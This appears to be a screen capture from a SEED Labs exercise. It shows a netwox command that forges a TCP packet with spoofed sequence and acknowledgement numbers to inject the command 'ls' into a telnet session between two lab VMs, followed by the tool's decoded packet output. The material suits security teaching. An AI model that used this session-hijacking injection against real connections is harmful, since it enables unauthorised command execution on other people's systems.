 [09/11/20]seed@VM:~$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-proto
col 6 --ip4-src 10.0.2.6 --ip4-dst 10.0.2.5 --tcp-src 35490 --tcp-dst 23 --tcp-
seqnum 53356105 --tcp-acknum 1832019018 --tcp-ack --tcp-psh --tcp-window 128 --
tcp-data "6c730d00"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xA8A5=43173__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xBA1C_____________|
|                            source                             |
|___________________________10.0.2.6____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x8AA2=35490__________|___________0x0017=23___________|
|                            seqnum                             |
|______________________0x032E2649=53356105______________________|
|                            acknum                             |
|_____________________0x6D32644A=1832019018_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x0080=128___________|
|           checksum            |            urgptr             |
|_________0x981D=38941__________|___________0x0000=0____________|
6c 73 0d 00                                         # ls..
[09/11/20]seed@VM:~$